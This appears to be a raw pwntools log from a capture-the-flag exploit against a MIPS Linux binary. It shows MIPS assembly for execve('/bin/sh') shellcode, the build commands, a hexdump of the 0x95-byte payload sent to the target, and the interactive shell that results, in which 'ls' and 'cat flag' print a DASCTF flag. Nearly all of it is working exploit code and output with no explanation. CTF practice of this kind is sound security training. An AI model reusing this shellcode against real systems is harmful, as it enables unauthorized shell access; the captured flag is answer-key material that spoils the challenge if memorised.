 sw $zero, -4($sp)
addiu $sp, $sp, -4
slti $a2, $zero, 0xFFFF /* $a2 = 0 */
sw $a2, -4($sp)
addi $sp, $sp, -4 /* null terminate */
add $a2, $sp, $0 /* mov $a2, $sp */
/* setregs noop */
/* call execve() */
ori $v0, $zero, (4000 + 11)
syscall 0x40404
[DEBUG] /usr/bin/mips-linux-gnu-as -EL -32 -o /tmp/pwn-asm-csx7yghf/step2 /tmp/pwn-asm-csx7yghf/step1
[DEBUG] /usr/bin/mips-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-csx7yghf/step3 /tmp/pwn-asm-csx7yghf/step4
[DEBUG] Sent 0x95 bytes:
00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
*
00000020  62 69 09 3c  2f 2f 29 35  f4 ff a9 af  73 68 09 3c  |bi·<|//)5|····|sh·<|
00000030  6e 2f 29 35  f8 ff a9 af  fc ff a0 af  f4 ff bd 27  |n/)5|····|····|···'|
00000040  20 20 a0 03  73 68 09 34  fc ff a9 af  fc ff bd 27  |  ··|sh·4|····|···'|
00000050  ff ff 05 28  fc ff a5 af  fc ff bd 23  fb ff 19 24  |···(|····|···#|···$|
00000060  27 28 20 03  20 28 a5 03  fc ff a5 af  fc ff bd 23  |'( ·| (··|····|···#|
00000070  20 28 a0 03  fc ff a0 af  fc ff bd 27  ff ff 06 28  | (··|····|···'|···(|
00000080  fc ff a6 af  fc ff bd 23  20 30 a0 03  ab 0f 02 34  |····|···#| 0··|···4|
00000090  0c 01 01 01  0a  |····|·|
00000095
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x32 bytes:
b'bin\n'
b'challenge\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libx32\n'
b'usr\n'
bin
challenge
dev
flag
lib
lib32
lib64
libx32
usr
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2d bytes:
b'DASCTF{2d093aae-b3c2-4520-932b-b5d28475844c}\n'
DASCTF{2d093aae-b3c2-4520-932b-b5d28475844c}
$